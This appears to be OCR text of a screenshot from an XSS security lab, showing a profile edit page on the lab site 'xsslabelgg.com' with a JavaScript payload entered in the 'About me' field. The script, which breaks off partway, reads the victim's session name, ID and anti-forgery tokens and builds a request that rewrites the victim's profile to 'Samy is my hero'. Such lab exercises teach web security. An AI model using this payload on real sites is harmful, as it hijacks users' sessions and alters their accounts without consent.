 Edit profile : XSS Lab Site - Mozilla Firefox
En
4:04 PM
Edit profile : XSS Lab Site
www.xsslabelgg.com/profile/samy/edit
About me
Visual editor
<script type="text/javascript">
window.onload=function() {
var userName=elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
var desc="&description=Samy is my hero" + "&accesslevel[description]=2"
var name="&name="+userName
var sendurl="http://www.xsslabelgg.com/action/profile/edit";
var content=token+ts+name+desc+guid;
var samyGuid=47
Public
Brief description
Public
Location
Public